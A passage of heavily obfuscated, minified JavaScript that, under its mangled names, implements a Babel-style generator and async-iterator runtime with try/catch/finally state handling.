hY()[qP(mf)],C3([],[][[]]))?hY()[qP(tR)](qs,BtX,MIX,LG,zK,hQ):hY()[qP(XB)].apply(null,[W7X,jS,O2,YP,KB,JJ])]=rS(IZ),F6.pop(),EsX=AsX,EsX;}AsX[hY()[qP(WC)](xlX,xF,Pw,xF,LG,RS)]=IsX;AsX[hY()[qP(XB)].call(null,W7X,jS,O2,cK,rS(rS({})),A5)]=rS(pU);var QQX;return F6.pop(),QQX=AsX,QQX;};var RVX;return RVX=VkX[K9(typeof TL()[N6(JY)],C3([],[][[]]))?TL()[N6(Es)](T2,lL):TL()[N6(WC)](hP,lj)]=VkX,F6.pop(),RVX;}}throw new (bx[hY()[qP(jS)](OQ,RS,fE,j6,fE,Qw)])(C3(RFX(ssX),fC()[TZ(PB)].call(null,pU,Dd,EDX)));};F6.push(kXX);qPX=function WVX(){return kVX;};var IsX;var kVX={};var R3X=bx[hY()[qP(pU)].apply(null,[JXX,BJ,TB,QP,bJ,rS([])])][fC()[TZ(tR)].call(null,TB,bf,JJ)];var DvX=R3X[TL()[N6(ON)](FE,Q3)];var ZjX=bx[hY()[qP(pU)](JXX,BJ,TB,fE,cK,t4)][SW()[V3(v5)](Qj,KA,AO,LZ)]||function(K2X,IKX,VhX){return X0X.apply(this,[fH,arguments]);};var UVX=nS(TL()[N6(j6)](E6,vC),typeof bx[VR()[HJ(pU)].apply(null,[nDX,BJ,Es,sS])])?bx[VR()[HJ(pU)](nDX,BJ,BJ,sS)]:{};var OAX=UVX[fC()[TZ(WB)](NP,kJ,hV)]||TL()[N6(pr)].apply(null,[hw,lZ]);var RKX=UVX[fC()[TZ(TE)].apply(null,[Qj,fMX,DQ])]||fC()[TZ(pr)].call(null,rS([]),g9,OXX);var q4X=UVX[NL(typeof SW()[V3(CV)],C3('',[][[]]))?SW()[V3(QY)](XB,fh,AzX,rS([])):SW()[V3(ON)](TE,vxX,w2,wK)]||BF()[rj(QY)](wK,gk,Uw,nN,RG);try{var xhX=F6.length;var fVX=rS(vX);qAX({},TL()[N6(ZR)](HC,Bd));}catch(AEX){F6.splice(Q0(xhX,IZ),Infinity,kXX);qAX=function(MAX,fQX,LAX){return X0X.apply(this,[Nx,arguments]);};}kVX[fC()[TZ(zG)].apply(null,[rS(rS(IZ)),qU,h1X])]=mvX;var DjX=TL()[N6(j0)](Um,ZDX);var c0X=fC()[TZ(vU)].call(null,LG,bXX,ZB);var I4X=NL(typeof TL()[N6(g0)],C3([],[][[]]))?TL()[N6(WC)](vm,xT):TL()[N6(zG)](lh,Ik);var pwX=SW()[V3(j0)](CK,hV,cB,RS);var pVX={};var hwX={};qAX(hwX,OAX,function(){return X0X.apply(this,[U,arguments]);});var JhX=bx[hY()[qP(pU)].call(null,JXX,BJ,TB,WC,rS(rS([])),GZ)][TL()[N6(vU)](Fh,wbX)];var MkX=JhX&&JhX(JhX(z4X([])));MkX&&K9(MkX,R3X)&&DvX.call(MkX,OAX)&&(hwX=MkX);var HhX=sAX[fC()[TZ(tR)].apply(null,[rS(rS(pU)),bf,JJ])]=O0X[fC()[TZ(tR)].call(null,zG,bf,JJ)]=bx[hY()[qP(pU)](JXX,BJ,TB,gk,LZ,NP)][TL()[N6(z3)](VV,fT)](hwX);function DhX(T2X){F6.push(Om);[TL()[N6(Es)](T2,gT),BE()[nY(QY)](jS,rP,xF,rS({}),hd,gY),SW()[V3(zG)](QP,hA,Pr,BJ)][NL(typeof fC()[TZ(hQ)],'undefined')?fC()[TZ(jS)](EU,b1X,OXX):fC()[TZ(Es)](kL,H5,NQ)](function(NBX){qAX(T2X,NBX,function(zEX){var jsX;F6.push(InX);return jsX=this[fC()[TZ(j0)].call(null,rS(IZ),CbX,VV)](NBX,zEX),F6.pop(),jsX;});});F6.pop();}function EEX(EVX,bFX,Z0X){var qwX=DjX;return function(sEX,nwX){F6.push(JqX);if(NL(qwX,I4X))throw new (bx[TL()[N6(UE)](XB,k4)])(BF()[rj(ZR)](cN,GE,K6,THX,Qw));if(NL(qwX,pwX)){if(NL(BE()[nY(QY)](wK,rP,xF,RB,Yw,D2),sEX))throw nwX;var W2X;return W2X=SL(vz,[hY()[qP(WC)](WbX,xF,Pw,Xh,vU,l0),IsX,NL(typeof hY()[qP(QP)],C3([],[][[]]))?hY()[qP(tR)].call(null,F7X,n7X,qF,j0,Xh,qE):hY()[qP(XB)](Kg,jS,O2,zK,KB,v5),rS(pU)]),F6.pop(),W2X;}for(Z0X[SW()[V3(GE)](QY,gG,Y1X,rS(rS([])))]=sEX,Z0X[q6()[zR(WC)](YP,sA,tR,LG,lbX)]=nwX;;){var Z4X=Z0X[TL()[N6(zK)].apply(null,[cw,q1X])];if(Z4X){var jBX=gVX(Z4X,Z0X);if(jBX){if(NL(jBX,pVX))continue;var LhX;return F6.pop(),LhX=jBX,LhX;}}if(NL(TL()[N6(Es)](T2,AL),Z0X[SW()[V3(GE)](NP,gG,Y1X,zE)]))Z0X[fC()[TZ(zK)].apply(null,[EU,sC,XV])]=Z0X[fC()[TZ(GE)].apply(null,[hK,fw,YB])]=Z0X[q6()[zR(WC)].call(null,rS(pU),sA,tR,vw,lbX)];else if(NL(BE()[nY(QY)].apply(null,[rS(IZ),rP,xF,D2,Yw,xF]),Z0X[SW()[V3(GE)](tR,gG,Y1X,rS({}))])){if(NL(qwX,DjX))throw qwX=pwX,Z0X[q6()[zR(WC)](Xh,sA,tR,RS,lbX)];Z0X[VR()[HJ(WC)](Kg,gY,qs,j0)](Z0X[K9(typeof q6()[zR(pU)],'undefined')?q6()[zR(WC)].call(null,rS(rS(pU)),sA,tR,wV,lbX):q6()[zR(vJ)].apply(null,[Qw,pw,sA,YA,jm])]);}else NL(K9(typeof SW()[V3(CV)],C3([],[][[]]))?SW()[V3(zG)](RG,hA,Q7X,rS({})):SW()[V3(QY)](Ew,A1X,nlX,rS(rS({}))),Z0X[SW()[V3(GE)](B2,gG,Y1X,WB)])&&Z0X[OJ()[Gd(XB)].apply(null,[KB,l0,lbX,BJ])](K9(typeof SW()[V3(CA)],'undefined')?SW()[V3(zG)](kL,hA,Q7X,rS(rS([]))):SW()[V3(QY)](m0,hw,f0,LG),Z0X[q6()[zR(WC)].apply(null,[rS([]),sA,tR,hA,lbX])]);qwX=I4X;var mFX=X0X(f5,[EVX,bFX,Z0X]);if(NL(OJ()[Gd(ZR)].apply(null,[z6,WB,UxX,BJ]),mFX[TL()[N6(KJ)].call(null,U5,gXX)])){if(qwX=Z0X[hY()[qP(XB)].call(null,Kg,jS,O2,T2,A5,gk)]?pwX:c0X,NL(mFX[NL(typeof q6()[zR(sS)],C3(NL(typeof TL()[N6(pU)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[hHX,GZ]):TL()[N6(ZR)].apply(null,[HC,OC]),[][[]]))?q6()[zR(vJ)].apply(null,[gk,clX,AY,ZR,Jv]):q6()[zR(WC)](vw,sA,tR,Mw,lbX)],pVX))continue;var bEX;return bEX=SL(vz,[hY()[qP(WC)](WbX,xF,Pw,Xh,LZ,rS(pU)),mFX[q6()[zR(WC)](rS(rS({})),sA,tR,B2,lbX)],hY()[qP(XB)](Kg,jS,O2,NP,rS(rS({})),rS(rS(pU))),Z0X[hY()[qP(XB)](Kg,jS,O2,hQ,rS(IZ),XF)]]),F6.pop(),bEX;}NL(BE()[nY(QY)](A5,rP,xF,rS([]),Yw,ZB),mFX[TL()[N6(KJ)](U5,gXX)])&&(qwX=pwX,Z0X[SW()[V3(GE)](IQ,gG,Y1X,rS(pU))]=BE()[nY(QY)](sS,rP,xF,Mw,Yw,pU),Z0X[q6()[zR(WC)](GZ,sA,tR,xQ,lbX)]=mFX[q6()[zR(WC)](qs,sA,tR,D2,lbX)]);}F6.pop();};}function gVX(bkX,dPX){F6.push(QtX);var vEX=dPX[SW()[V3(GE)].call(null,rQ,gG,YM,wK)];var LwX=bkX[fC()[TZ(WB)](bP,PR,hV)][vEX];if(NL(LwX,IsX)){var sDb;return dPX[TL()[N6(zK)].apply(null,[cw,h5X])]=null,NL(BE()[nY(QY)](Ks,rP,xF,D2,E2,Jv),vEX)&&bkX[fC()[TZ(WB)](Mw,PR,hV)][NL(typeof SW()[V3(OOX)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[XF,n8X,nqX,rS(rS(IZ))]):SW()[V3(zG)].apply(null,[T2,hA,J4,rS({})])]&&(dPX[K9(typeof SW()[V3(tw)],'undefined')?SW()[V3(GE)](Mw,gG,YM,zK):SW()[V3(QY)].call(null,rS(rS({})),xcX,Js,KR)]=SW()[V3(zG)].call(null,ZR,hA,J4,GR),dPX[q6()[zR(WC)](pU,sA,tR,RB,SQ)]=IsX,gVX(bkX,dPX),NL(BE()[nY(QY)].call(null,QV,rP,xF,hK,E2,Qj),dPX[SW()[V3(GE)](rQ,gG,YM,v5)]))||K9(K9(typeof SW()[V3(A5)],'undefined')?SW()[V3(zG)].apply(null,[zK,hA,J4,kL]):SW()[V3(QY)](sQ,lbX,WG,RG),vEX)&&(dPX[SW()[V3(GE)](rS(rS({})),gG,YM,YA)]=K9(typeof BE()[nY(UE)],C3([],[][[]]))?BE()[nY(QY)](rS(pU),rP,xF,P9,E2,v5):BE()[nY(xF)](pU,cj,Og,z3,R8X,T0),dPX[K9(typeof q6()[zR(RG)],C3([],[][[]]))?q6()[zR(WC)].apply(null,[Es,sA,tR,TE,SQ]):q6()[zR(vJ)](qE,ZlX,mj,cK,ZR)]=new (bx[hY()[qP(jS)].apply(null,[fqX,RS,fE,j6,RS,qE])])(C3(C3(SW()[V3(CS)](rS({}),xE,Z9,rS(rS(IZ))),vEX),SW()[V3(bJ)].call(null,HC,ON,C8,wV)))),F6.pop(),sDb=pVX,sDb;}var vgX=X0X(f5,[LwX,bkX[fC()[TZ(WB)](vU,PR,hV)],dPX[q6()[zR(WC)](tR,sA,tR,WC,SQ)]]);if(NL(BE()[nY(QY)](KJ,rP,xF,I2,E2,JJ),vgX[TL()[N6(KJ)](U5,UW)])){var ZmX;return dPX[NL(typeof SW()[V3(QP)],C3('',[][[]]))?SW()[V3(QY)](Mw,MV,qQ,YA):SW()[V3(GE)](l0,gG,YM,KB)]=BE()[nY(QY)].call(null,hK,rP,xF,B2,E2,sQ),dPX[q6()[zR(WC)](hA,sA,tR,K6,SQ)]=vgX[q6()[zR(WC)].apply(null,[IN,sA,tR,JJ,SQ])],dPX[TL()[N6(zK)].apply(null,[cw,h5X])]=null,F6.pop(),ZmX=pVX,ZmX;}var Hlb=vgX[q6()[zR(WC)].call(null,RB,sA,tR,v5,SQ)];var Ibb;return Ibb=Hlb?Hlb[K9(typeof hY()[qP(sS)],C3([],[][[]]))?hY()[qP(XB)].call(null,xw,jS,O2,cK,hA,B2):hY()[qP(tR)](cP,plX,JcX,QY,CK,hA)]?(dPX[bkX[K9(typeof TL()[N6(WG)],'undefined')?TL()[N6(GE)].call(null,tw,ZW):TL()[N6(WC)](z3,G1X)]]=Hlb[hY()[qP(WC)].apply(null,[CnX,xF,Pw,Ew,Es,rS(IZ)])],dPX[TL()[N6(Es)](T2,MW)]=bkX[TL()[N6(CS)](wK,pZ)],K9(SW()[V3(zG)].call(null,t4,hA,J4,rS([])),dPX[SW()[V3(GE)](rS(pU),gG,YM,ON)])&&(dPX[SW()[V3(GE)](GZ,gG,YM,rQ)]=NL(typeof TL()[N6(EU)],C3([],[][[]]))?TL()[N6(WC)].call(null,IxX,mzX):TL()[N6(Es)].call(null,T2,MW),dPX[q6()[zR(WC)](rS(rS(IZ)),sA,tR,A5,SQ)]=IsX),dPX[TL()[N6(zK)].call(null,cw,h5X)]=null,pVX):Hlb:(dPX[SW()[V3(GE)].apply(null,[xF,gG,YM,tR])]=BE()[nY(QY)](TB,rP,xF,T2,E2,vw),dPX[q6()[zR(WC)].call(null,UE,sA,tR,hK,SQ)]=new (bx[hY()[qP(jS)](fqX,RS,fE,hA,BJ,vJ)])(fC()[TZ(CS)](EU,gF,hIX)),dPX[TL()[N6(zK)](cw,h5X)]=null,pVX),F6.pop(),Ibb;}MFX[fC()[TZ(tR)](KB,bf,JJ)]=sAX;ZjX(HhX,SW()[V3(IZ)](tR,P9,HXX,hA),SL(vz,[hY()[qP(WC)].apply(null,[vLX,xF,Pw,TE,PB,rS(rS(IZ))]),sAX,BE()[nY(pU)].call(null,TB,PP,XB,hQ,VlX,wK),rS(vG[WC])]));ZjX(sAX,SW()[V3(IZ)](WB,P9,HXX,GY),SL(vz,[hY()[qP(WC)].call(null,vLX,xF,Pw,cw,zK,xP),MFX,K9(typeof BE()[nY(RG)],'undefined')?BE()[nY(pU)](xP,PP,XB,TE,VlX,Xh):BE()[nY(xF)](pr,Xg,qG,QY,j1X,xF),rS(pU)]));MFX[TL()[N6(kL)](jE,PtX)]=qAX(sAX,q4X,TL()[N6(IN)](cbX,H2));kVX[fC()[TZ(cK)].apply(null,[EU,nw,bE])]=function(Rxb){F6.push(jA);var m1b=nS(TL()[N6(j6)](E6,rZ),typeof Rxb)&&Rxb[K9(typeof SW()[V3(jP)],C3('',[][[]]))?SW()[V3(IZ)](A5,P9,TnX,P9):SW()[V3(QY)].call(null,hA,rg,sxX,XF)];var Ubb;return Ubb=rS(rS(m1b))&&(NL(m1b,MFX)||NL(TL()[N6(IN)].call(null,cbX,VS),m1b[TL()[N6(kL)](jE,HlX)]||m1b[NL(typeof SW()[V3(sS)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[j0,mV,RzX,Qj]):SW()[V3(UE)].apply(null,[rS({}),pU,rd,nP])])),F6.pop(),Ubb;};kVX[TL()[N6(T2)](RN,hP)]=function(OmX){F6.push(VDX);bx[hY()[qP(pU)](C8,BJ,TB,JJ,j6,K6)][SW()[V3(PB)](PB,EHX,bxX,RB)]?bx[hY()[qP(pU)](C8,BJ,TB,Qj,Zv,IZ)][SW()[V3(PB)](YA,EHX,bxX,WC)](OmX,sAX):(OmX[fC()[TZ(vw)].apply(null,[HC,j5,Jh])]=sAX,qAX(OmX,q4X,TL()[N6(IN)].apply(null,[cbX,Or])));OmX[NL(typeof fC()[TZ(vJ)],C3([],[][[]]))?fC()[TZ(jS)](mf,m8X,pw):fC()[TZ(tR)].call(null,v5,PS,JJ)]=bx[hY()[qP(pU)].call(null,C8,BJ,TB,l0,GE,sQ)][TL()[N6(z3)].call(null,VV,nf)](HhX);var tNX;return F6.pop(),tNX=OmX,tNX;};kVX[fC()[TZ(Jv)].call(null,rS(IZ),Z2,TqX)]=function(Wnb){return X0X.apply(this,[Gt,arguments]);};DhX(XEX[fC()[TZ(tR)](KB,bf,JJ)]);qAX(XEX[fC()[TZ(tR)].apply(null,[cw,bf,JJ])],RKX,function(){return X0X.apply(this,[cO,arguments]);});kVX[fC()[TZ(cw)](nP,ld,cY)]=XEX;kVX[TL()[N6(EU)](QlX,Ek)]=function(Zxb,jDb,rgX,qHb,txb){F6.push(IZ);NL(lV(pU),txb)&&(txb=bx[fC()[TZ(kL)].apply(null,[sQ,CxX,Uh])]);var v1b=new XEX(mvX(Zxb,jDb,rgX,qHb),txb);var sgX;return sgX=kVX[fC()[TZ(cK)](IZ,v5,bE)](jDb)?v1b:v1b[K9(typeof TL()[N6(ON)],'undefined')?TL()[N6(Es)](T2,KIX):TL()[N6(WC)].apply(null,[TxX,R1X])]()[SW()[V3(zK)](rS(rS({})),NQ,wqX,T2)](function(s1b){var OIb;F6.push(UF);return OIb=s1b[hY()[qP(XB)].call(null,jbX,jS,O2,GR,rS({}),Zv)]?s1b[hY()[qP(WC)](CxX,xF,Pw,XB,T0,rS(rS([])))]:v1b[TL()[N6(Es)](T2,zU)](),F6.pop(),OIb;}),F6.pop(),sgX;};DhX(HhX);qAX(HhX,q4X,SW()[V3(cK)].call(null,rS(rS(pU)),cN,FL,rS(rS(pU))));qAX(HhX,OAX,function(){return X0X.apply(this,[EX,arguments]);});qAX(HhX,SW()[V3(vw)].apply(null,[CS,Ks,zg,Jv]),function(){return X0X.apply(this,[Bq,arguments]);});kVX[BF()[rj(RG)].call(null,Xh,GY,QP,KnX,jS)]=function(DXb){return X0X.apply(this,[fR,arguments]);};kVX[TL()[N6(JJ)](tA,fDX)]=z4X;K4X[NL(typeof fC()[TZ(z6)],C3([],[][[]]))?fC()[TZ(jS)](I2,h5X,LnX):fC()[TZ(tR)].apply(null,[T2,bf,JJ])]=SL(vz,[SW()[V3(IZ)].call(null,Ks,P9,HXX,QV),K4X,K9(typeof TL()[N6(WG)],'undefined')?TL()[N6(vw)](xA,MIX):TL()[N6(WC)](hj,ltX),function gYX(wtb){F6.push(Lh);if(this[NL(typeof fC()[TZ(XB)],C3([],[][[]]))?fC()[TZ(jS)](CK,ph,I2):fC()[TZ(IN)](LG,KL,NxX)]=vG[WC],this[TL()[N6(Es)].apply(null,[T2,L4])]=pU,this[fC()[TZ(zK)](xP,A4,XV)]=this[fC()[TZ(GE)].apply(null,[rS({}),F9,YB])]=IsX,this[hY()[qP(XB)](HW,jS,O2,Ks,ON,hA)]=rS(IZ),this[K9(typeof TL()[N6(UA)],C3('',[][[]]))?TL()[N6(zK)](cw,b6):TL()[N6(WC)](ZxX,K6)]=null,this[K9(typeof SW()[V3(QlX)],'undefined')?SW()[V3(GE)].call(null,Ew,gG,J5,B2):SW()[V3(QY)](xP,WF,N1X,T0)]=TL()[N6(Es)](T2,L4),this[q6()[zR(WC)].apply(null,[T0,sA,tR,gk,pC])]=IsX,this[q6()[zR(jS)].apply(null,[rS([]),pv,vJ,kL,hr])][fC()[TZ(Es)](LZ,HT,NQ)](YjX),rS(wtb))for(var pDb in this)NL(fC()[TZ(gY)](RB,RL,v5),pDb[fC()[TZ(GZ)](XB,DS,bg)](pU))&&DvX.call(this,pDb)&&rS(bx[TL()[N6(Jv)](R7X,WS)](dCX(pDb[BF()[rj(qs)](j0,WC,XqX,Dk,xF)](IZ))))&&(this[pDb]=IsX);F6.pop();},TL()[N6(sQ)](S8X,Nr),function(){return X0X.apply(this,[zO,arguments]);},VR()[HJ(WC)](gnX,gY,tR,j0),function AYX(mYX){F6.push(HG);if(this[hY()[qP(XB)](vC,jS,O2,wK,cK,cK)])throw mYX;var qGX=this;function THb(R1b,Flb){F6.push(dbX);VDb[TL()[N6(KJ)].apply(null,[U5,xXX])]=BE()[nY(QY)].apply(null,[rS(pU),rP,xF,gY,hh,XF]);VDb[q6()[zR(WC)].call(null,pr,sA,tR,Zv,VF)]=mYX;qGX[TL()[N6(Es)](T2,MZ)]=R1b;Flb&&(qGX[NL(typeof SW()[V3(T0)],'undefined')?SW()[V3(QY)].call(null,KJ,SZX,hv,KJ):SW()[V3(GE)].call(null,rS(IZ),gG,cC,rS(IZ))]=TL()[N6(Es)].apply(null,[T2,MZ]),qGX[NL(typeof q6()[zR(z3)],C3([],[][[]]))?q6()[zR(vJ)].apply(null,[GY,GqX,wk,QY,Zs]):q6()[zR(WC)](qE,sA,tR,l0,VF)]=IsX);var EmX;return F6.pop(),EmX=rS(rS(Flb)),EmX;}for(var LHb=Q0(this[q6()[zR(jS)].apply(null,[PB,pv,vJ,TB,SU])][TL()[N6(pU)].apply(null,[Qj,NS])],vG[l0]);kIX(LHb,pU);--LHb){var BDb=this[q6()[zR(jS)](P9,pv,vJ,nP,SU)][LHb],VDb=BDb[K9(typeof BF()[rj(IZ)],C3(TL()[N6(ZR)](HC,zS),[][[]]))?BF()[rj(XB)].apply(null,[mf,YA,z0,lT,vJ]):BF()[rj(GZ)].apply(null,[rS([]),D2,sS,dG,vJ])];if(NL(TL()[N6(cK)](I2,hZ),BDb[TL()[N6(bJ)].call(null,hj,gS)])){var Otb;return Otb=THb(BF()[rj(z3)](ZR,A5,nP,VD,tR)),F6.pop(),Otb;}if(GV(BDb[TL()[N6(bJ)].apply(null,[hj,gS])],this[fC()[TZ(IN)](cN,Wf,NxX)])){var A8b=DvX.call(BDb,TL()[N6(PB)].call(null,pU,Tr)),rGX=DvX.call(BDb,fC()[TZ(bJ)].apply(null,[tP,gS,qQ]));if(A8b&&rGX){if(cv(this[fC()[TZ(IN)](fE,Wf,NxX)],BDb[TL()[N6(PB)](pU,Tr)])){var zGX;return zGX=THb(BDb[K9(typeof TL()[N6(f1X)],C3([],[][[]]))?TL()[N6(PB)](pU,Tr):TL()[N6(WC)].apply(null,[sA,OcX])],rS(pU)),F6.pop(),zGX;}if(cv(this[fC()[TZ(IN)].call(null,zK,Wf,NxX)],BDb[fC()[TZ(bJ)](rS(rS(IZ)),gS,qQ)])){var HXb;return HXb=THb(BDb[fC()[TZ(bJ)](rS(rS(pU)),gS,qQ)]),F6.pop(),HXb;}}else if(A8b){if(cv(this[fC()[TZ(IN)].apply(null,[GY,Wf,NxX])],BDb[TL()[N6(PB)](pU,Tr)])){var SYX;return SYX=THb(BDb[K9(typeof TL()[N6(BJ)],C3('',[][[]]))?TL()[N6(PB)].apply(null,[pU,Tr]):TL()[N6(WC)](nw,r9)],rS(pU)),F6.pop(),SYX;}}else{if(rS(rGX))throw new (bx[TL()[N6(UE)].apply(null,[XB,S9])])(SW()[V3(Jv)](CK,Mw,Ik,rS(rS(IZ))));if(cv(this[NL(typeof fC()[TZ(ZR)],C3('',[][[]]))?fC()[TZ(jS)](KB,v1X,DL):fC()[TZ(IN)](GZ,Wf,NxX)],BDb[fC()[TZ(bJ)](zG,gS,qQ)])){var YDb;return YDb=THb(BDb[fC()[TZ(bJ)](cK,gS,qQ)]),F6.pop(),YDb;}}}}F6.pop();},K9(typeof OJ()[Gd(XB)],C3(TL()[N6(ZR)].apply(null,[HC,Bd]),[][[]]))?OJ()[Gd(XB)](KB,kL,t7X,BJ):OJ()[Gd(IZ)](Ys,zK,gj,btX),function JGX(BIb,E1b){F6.push(cDX);for(var xXb=Q0(this[q6()[zR(jS)].apply(null,[z3,pv,vJ,WQ,TnX])][TL()[N6(pU)](Qj,JA)],vG[l0]);kIX(xXb,pU);--xXb){var gIb=this[q6()[zR(jS)].apply(null,[v5,pv,vJ,tR,TnX])][xXb];if(GV(gIb[TL()[N6(bJ)](hj,Ej)],this[fC()[TZ(IN)](rS([]),wU,NxX)])&&DvX.call(gIb,fC()[TZ(bJ)].call(null,jS,Ej,qQ))&&cv(this[fC()[TZ(IN)].apply(null,[LG,wU,NxX])],gIb[fC()[TZ(bJ)](rS({}),Ej,qQ)])){var TIb=gIb;break;}}TIb&&(NL(fC()[TZ(EU)](qE,TJ,Vk),BIb)||NL(fC()[TZ(NP)].call(null,QP,hT,ZlX),BIb))&&GV(TIb[TL()[N6(bJ)](hj,Ej)],E1b)&&GV(E1b,TIb[fC()[TZ(bJ)](WC,Ej,qQ)])&&(TIb=null);var NGX=TIb?TIb[BF()[rj(XB)].apply(null,[GY,zK,z0,r8X,vJ])]:{};NGX[TL()[N6(KJ)](U5,U5X)]=BIb;NGX[q6()[zR(WC)].call(null,xP,sA,tR,z3,SbX)]=E1b;var Nxb;return Nxb=TIb?(this[SW()[V3(GE)](LG,gG,K4,LZ)]=TL()[N6(Es)](T2,vS),this[TL()[N6(Es)](T2,vS)]=TIb[fC()[TZ(bJ)](bJ,Ej,qQ)],pVX):this[SW()[V3(cw)].call(null,j6,Jv,H9,CS)](NGX),F6.pop(),Nxb;},SW()[V3(cw)].call(null,rS(rS(IZ)),Jv,C6,RS),function G1b(BmX,klb){F6.push(v8X);if(NL(NL(typeof BE()[nY(QP)],C3([],[][[]]))?BE()[nY(xF)].apply(null,[vw,j2,Mm,zG,mj,B2]):BE()[nY(QY)].apply(null,[LZ,rP,xF,IN,FqX,vU]),BmX[TL()[N6(KJ)](U5,xs)]))throw BmX[q6()[zR(WC)].apply(null,[mf,sA,tR,WB,FOX])];NL(fC()[TZ(EU)](nP,Rd,Vk),BmX[TL()[N6(KJ)](U5,xs)])||NL(K9(typeof fC()[TZ(JY)],C3('',[][[]]))?fC()[TZ(NP)](rS(pU),JW,ZlX):fC()[TZ(jS)](rS(pU),qIX,fqX),BmX[NL(typeof TL()[N6(ON)],C3([],[][[]]))?TL()[N6(WC)](BA,Gw):TL()[N6(KJ)].call(null,U5,xs)])?this[TL()[N6(Es)](T2,B5)]=BmX[q6()[zR(WC)](kL,sA,tR,K6,FOX)]:NL(SW()[V3(zG)](JJ,hA,ME,KR),BmX[TL()[N6(KJ)](U5,xs)])?(this[NL(typeof fC()[TZ(WF)],C3('',[][[]]))?fC()[TZ(jS)](sS,mzX,H2):fC()[TZ(T2)](I2,UP,Fs)]=this[q6()[zR(WC)](RS,sA,tR,JJ,FOX)]=BmX[q6()[zR(WC)](RS,sA,tR,T0,FOX)],this[K9(typeof SW()[V3(f1X)],'undefined')?SW()[V3(GE)](vJ,gG,t5,RB):SW()[V3(QY)](BJ,IHX,Q8X,rS(rS(IZ)))]=SW()[V3(zG)].apply(null,[JJ,hA,ME,E6]),this[TL()[N6(Es)].call(null,T2,B5)]=BF()[rj(z3)](CS,CK,nP,IqX,tR)):NL(OJ()[Gd(ZR)](z6,z3,OcX,BJ),BmX[TL()[N6(KJ)](U5,xs)])&&klb&&(this[TL()[N6(Es)](T2,B5)]=klb);var Fqb;return F6.pop(),Fqb=pVX,Fqb;},hY()[qP(RG)](ktX,BJ,IN,zG,IN,rS(IZ)),function Ixb(t8b){F6.push(N7X);for(var Ztb=Q0(this[q6()[zR(jS)].apply(null,[tP,pv,vJ,YP,p6])][TL()[N6(pU)].call(null,Qj,tU)],IZ);kIX(Ztb,pU);--Ztb){var IGX=this[q6()[zR(jS)].apply(null,[cN,pv,vJ,pr,p6])][Ztb];if(NL(IGX[fC()[TZ(bJ)](vJ,Y3,qQ)],t8b)){var PgX;return this[NL(typeof SW()[V3(T2)],C3([],[][[]]))?SW()[V3(QY)].call(null,bP,Lh,jqX,Ew):SW()[V3(cw)].apply(null,[rS(rS([])),Jv,qZ,rS(rS(pU))])](IGX[K9(typeof BF()[rj(IQ)],'undefined')?BF()[rj(XB)](rS(rS(IZ)),XB,z0,Z4,vJ):BF()[rj(GZ)](rS({}),A5,vlX,YDX,MV)],IGX[OJ()[Gd(RG)].apply(null,[A5,A5,SU,ZR])]),F6.pop(),YjX(IGX),PgX=pVX,PgX;}}F6.pop();},BF()[rj(gY)].apply(null,[A5,cN,mh,VlX,xF]),function rDb(t1b){F6.push(WlX);for(var x8b=Q0(this[q6()[zR(jS)](P9,pv,vJ,hK,OcX)][TL()[N6(pU)].apply(null,[Qj,MbX])],IZ);kIX(x8b,pU);--x8b){var rnb=this[K9(typeof q6()[zR(LZ)],C3(TL()[N6(ZR)](HC,fk),[][[]]))?q6()[zR(jS)](EU,pv,vJ,Es,OcX):q6()[zR(vJ)](KR,Vj,EV,I2,NQ)][x8b];if(NL(rnb[TL()[N6(bJ)].call(null,hj,Qm)],t1b)){var EDb=rnb[BF()[rj(XB)](CK,TE,z0,XG,vJ)];if(NL(BE()[nY(QY)](CK,rP,xF,QY,OcX,jS),EDb[TL()[N6(KJ)](U5,DL)])){var VNX=EDb[q6()[zR(WC)].apply(null,[rS(rS(pU)),sA,tR,cw,KQ])];YjX(rnb);}var H8b;return F6.pop(),H8b=VNX,H8b;}}throw new (bx[TL()[N6(UE)].apply(null,[XB,j4])])(TL()[N6(Mw)](kw,f3));},OJ()[Gd(WQ)].call(null,f1X,ON,gnX,RG),function jxb(XOb,g1b,wnb){F6.push(TOX);this[TL()[N6(zK)](cw,ZHX)]=SL(vz,[fC()[TZ(WB)].call(null,WQ,Vr,hV),z4X(XOb),TL()[N6(GE)](tw,FL),g1b,TL()[N6(CS)](wK,mZ),wnb]);NL(TL()[N6(Es)].call(null,T2,gR),this[SW()[V3(GE)].apply(null,[gk,gG,lA,LZ])])&&(this[q6()[zR(WC)](NP,sA,tR,GZ,gm)]=IsX);var KgX;return F6.pop(),KgX=pVX,KgX;}]);var gnb;return F6.pop(),gnb=kVX,gnb;};var glb=function(vDb){"@babel/helpers - typeof";F6.push(QxX);glb=nS(K9(typeof TL()[N6(Es)],C3('',[][[]]))?TL()[N6(j6)](E6,XL):TL()[N6(WC)].call(null,Hv,sHX),typeof bx[VR()[HJ(pU)].apply(null,[wg,BJ,xQ,sS])])&&nS(K9(typeof SW()[V3(NP)],C3('',[][[]]))?SW()[V3(pr)](CK,sR,gJ,IQ):SW()[V3(QY)](XB,s1X,gG,rS(rS(pU))),typeof bx[VR()[HJ(pU)].call(null,wg,BJ,P9,sS)][fC()[TZ(WB)].call(null,wK,zJ,hV)])?function(LIb){return X0X.apply(this,[LC,arguments]);}:function(wqb){return X0X.apply(this,[Vq,arguments]);};var Pxb;return F6.pop(),Pxb=glb(vDb),Pxb;};var n2X=function(){"use strict";var JXb=function(CSX,HrX,JZX){return WCX.apply(this,[Gc,arguments]);};var S1b=function(Iqb,KHb,z1b,hHb){F6.push(GP);var pYX=KHb&&BJX(KHb[fC()[TZ(tR)](l0,Or,JJ)],Jxb)?KHb:Jxb;var OXb=bx[K9(typeof hY()[qP(Qw)],C3([],[][[]]))?hY()[qP(pU)].apply(null,[ItX,BJ,TB,YP,rS(IZ),IZ]):hY()[qP(tR)].call(null,hXX,KR,SZX,QP,nP,I2)][TL()[N6(z3)](VV,mW)](pYX[K9(typeof fC()[TZ(RB)],C3('',[][[]]))?fC()[TZ(tR)].apply(null,[tR,Or,JJ]):fC()[TZ(jS)].call(null,EU,jm,UDX)]);var D1b=new ENX(hHb||[]);b1b(OXb,K9(typeof fC()[TZ(bh)],C3('',[][[]]))?fC()[TZ(j0)](B2,GA,VV):fC()[TZ(jS)](WB,ML,jS),SL(vz,[hY()[qP(WC)](RxX,xF,Pw,Es,LZ,vU),Mlb(Iqb,z1b,D1b)]));var c1b;return F6.pop(),c1b=OXb,c1b;};var Jxb=function(){};var lqb=function(){};var OYX=function(){};var FXb=function(RHb,tDb){function 